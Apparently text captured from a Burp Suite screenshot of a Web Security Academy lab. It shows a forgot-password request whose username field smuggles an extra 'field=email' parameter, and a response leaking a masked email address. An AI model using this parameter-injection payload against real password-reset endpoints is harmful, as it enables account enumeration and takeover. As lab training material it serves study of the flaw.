 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7d001103cc125d87a50cae009d00b5.web-security-academy.net
3 Cookie: session=VwiM7V8bMS2QGdev1A7SVUibK8c3PgqY
4 Content-Length: 74
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a7d001103cc125d87a50cae009d00b5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7d001103cc125d87a50cae009d00b5.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=iKKdRZ0MDh7Ms7H0thbHhJ4Sif5lI4De&username=administrator%26field=email
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}